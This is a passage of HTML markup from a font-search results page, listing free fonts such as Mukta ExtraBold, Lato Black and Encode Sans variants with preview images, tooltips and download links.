										<a href="/FF_Mukta-Vaani-ExtraBold.font"  id="urlidi441951" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=441951&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Vaani-ExtraBoldA.png" alt="Mukta Vaani ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Vaani-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Vaani-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Vaani-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Vaani-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Vaani-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Vaani-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Vaani-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mukta-Vaani-ExtraBold.font" id="urlidd441951" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mukta-Vaani-ExtraBold.font">Mukta Vaani ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid441951"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf36" data-iddomain="0">
						<a href="/FF_Mukta-ExtraBold.font" id="urlidt441890" data-iddomain="0" target="_blank" rel="noopener" class="urlidt36 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="36. Mukta ExtraBold">36. Mukta ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid441890" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mukta-ExtraBold.font"  id="urlidi441890" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=441890&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-ExtraBoldA.png" alt="Mukta ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mukta-ExtraBold.font" id="urlidd441890" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mukta-ExtraBold.font">Mukta ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid441890"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf37" data-iddomain="0">
						<a href="/FF_Mukta-Mahee-ExtraBold.font" id="urlidt487741" data-iddomain="0" target="_blank" rel="noopener" class="urlidt37 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="37. Mukta Mahee ExtraBold">37. Mukta Mahee ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid487741" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mukta-Mahee-ExtraBold.font"  id="urlidi487741" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=487741&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Mahee-ExtraBoldA.png" alt="Mukta Mahee ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Mahee-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Mahee-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Mahee-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Mahee-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Mahee-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Mahee-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Mahee-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mukta-Mahee-ExtraBold.font" id="urlidd487741" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mukta-Mahee-ExtraBold.font">Mukta Mahee ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid487741"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf38" data-iddomain="0">
						<a href="/FF_Plata-Sans-Bold.font" id="urlidt914541" data-iddomain="0" target="_blank" rel="noopener" class="urlidt38 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="38. Plata Sans Bold">38. Plata Sans Bold</a>
						<div class="row align-items-center no-gutters" id="hfid914541" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Plata-Sans-Bold.font"  id="urlidi914541" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914541&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plata-Sans-BoldA.png" alt="Plata Sans Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plata-Sans-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plata-Sans-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plata-Sans-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plata-Sans-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plata-Sans-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plata-Sans-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plata-Sans-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Plata-Sans-Bold.font" id="urlidd914541" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Plata-Sans-Bold.font">Plata Sans Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914541"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf39" data-iddomain="0">
						<a href="/FF_Encode-Sans-Expanded-ExtraBold.font" id="urlidt441999" data-iddomain="0" target="_blank" rel="noopener" class="urlidt39 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="39. Encode Sans Expanded Extr">39. Encode Sans Expanded Extr</a>
						<div class="row align-items-center no-gutters" id="hfid441999" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Encode-Sans-Expanded-ExtraBold.font"  id="urlidi441999" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=441999&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Expanded-ExtraBoldA.png" alt="Encode Sans Expanded ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Expanded-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Expanded-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Expanded-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Expanded-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Expanded-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Expanded-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Expanded-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Encode-Sans-Expanded-ExtraBold.font" id="urlidd441999" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Encode-Sans-Expanded-ExtraBold.font">Encode Sans Expanded Extr font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid441999"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf40" data-iddomain="0">
						<a href="/FF_Lato-ExtraBold.font" id="urlidt488346" data-iddomain="0" target="_blank" rel="noopener" class="urlidt40 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="40. Lato ExtraBold">40. Lato ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid488346" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Lato-ExtraBold.font"  id="urlidi488346" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=488346&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-ExtraBoldA.png" alt="Lato ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Lato-ExtraBold.font" id="urlidd488346" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Lato-ExtraBold.font">Lato ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid488346"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf41" data-iddomain="0">
						<a href="/FF_Lato-Black.font" id="urlidt297860" data-iddomain="0" target="_blank" rel="noopener" class="urlidt41 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="41. Lato Black">41. Lato Black</a>
						<div class="row align-items-center no-gutters" id="hfid297860" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Lato-Black.font"  id="urlidi297860" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297860&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-BlackA.png" alt="Lato Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lato-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Lato-Black.font" id="urlidd297860" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Lato-Black.font">Lato Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297860"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf42" data-iddomain="0">
						<a href="/FF_Encode-Sans-Condensed-Bold.font" id="urlidt322889" data-iddomain="0" target="_blank" rel="noopener" class="urlidt42 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="42. Encode Sans Condensed Bol">42. Encode Sans Condensed Bol</a>
						<div class="row align-items-center no-gutters" id="hfid322889" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Encode-Sans-Condensed-Bold.font"  id="urlidi322889" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322889&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Condensed-BoldA.png" alt="Encode Sans Condensed Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Condensed-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Condensed-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Condensed-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Condensed-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Condensed-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Condensed-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Condensed-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Encode-Sans-Condensed-Bold.font" id="urlidd322889" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Encode-Sans-Condensed-Bold.font">Encode Sans Condensed Bol font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322889"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf43" data-iddomain="0">
						<a href="/FF_Encode-Sans-Narrow-Bold.font" id="urlidt322869" data-iddomain="0" target="_blank" rel="noopener" class="urlidt43 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="43. Encode Sans Narrow Bold">43. Encode Sans Narrow Bold</a>
						<div class="row align-items-center no-gutters" id="hfid322869" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
